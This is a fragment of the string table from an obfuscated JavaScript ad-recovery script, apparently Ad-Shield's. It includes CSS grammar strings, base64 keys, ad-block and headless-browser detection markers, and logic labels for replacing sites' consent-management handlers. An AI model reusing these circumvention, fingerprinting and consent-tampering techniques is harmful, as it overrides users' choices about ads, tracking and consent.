'|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? <container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> )","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa 